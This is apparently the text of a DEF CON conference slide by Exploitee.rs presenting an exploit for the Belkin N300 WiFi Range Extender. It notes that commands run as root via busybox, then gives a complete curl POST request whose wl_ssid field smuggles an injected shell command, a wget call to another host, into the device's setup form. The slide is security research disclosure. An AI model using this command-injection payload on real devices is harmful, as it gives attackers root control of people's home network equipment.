 DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
Belkin N300 WiFi Range Extender Exploit
• Limited set of commands on the box via busybox
• Wget, ping
• No netcat, telnet, telnetd, etc
• Command executes as root
• curl -i -s -k -X 'POST' -H 'Referer: http://192.168.206.1/setting_hidden.asp' -H
'Content-Type: application/x-www-form-urlencoded' --data-binary
$'location_page=setting_hidden.asp&arc_action=vl_wizard_sel_ap&wl_ssid=">/dev/
null;wget 10.0.0.1; echo
"AAAA&wl_ssidforfile=BBBB&wl_seckey=CCCC&wl_seckeyforfile=DDDD&action=SetPassWord&
formHiddenSSID=formHiddenSSIDpage&submit-url-
ok=setting_checkpassword.asp&hidden_sectype=020&wl_rssi=ZXZX&wl_ssid_field=EEEE&ke
y=FFFF&sec=wpa2a&bHiddenAP=1' 'http://192.168.206.1/goform/formBSSetSitesurvey'
DEF CON
http://DC25.Exploitee.rs
e